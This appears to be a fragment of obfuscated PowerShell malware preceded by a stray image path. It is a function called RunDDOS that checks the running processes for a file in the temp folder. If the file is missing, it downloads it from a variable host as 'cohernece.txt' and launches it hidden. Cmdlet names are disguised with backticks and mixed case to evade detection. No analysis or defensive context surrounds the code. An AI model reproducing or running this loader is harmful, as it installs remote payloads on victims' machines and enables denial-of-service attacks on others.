 function RunDDOS([String]$FileName)
{
if ((teSt-`Pa`TH ($env:temp+"\$FileName"))){
$proc=$False
[array]$p=gET`-wmiOB`JE`cT -Class Win32_Process | SeLE`cT Name
foreach($process in $p){
$name = ([string]($process.Name)).ToLower()
if(($name -ne $null) -and ($name -ne "")){
if($name.contains(($FileName)) -eq $true){
Ec`Ho ('r'+'un'+'ing')
$proc=$True
}
}
}
if ($proc -ne $true)
{
Sta`RT`-PROCeSS -NoNewWindow "$env:temp\$FileName"
}
}else{
DoWN`l`Oa`D_FiLE "http://$nic/cohernece.txt" "$FileName"
sTART-pro`C`Ess -NoNewWindow "$env:temp\$FileName"
}
}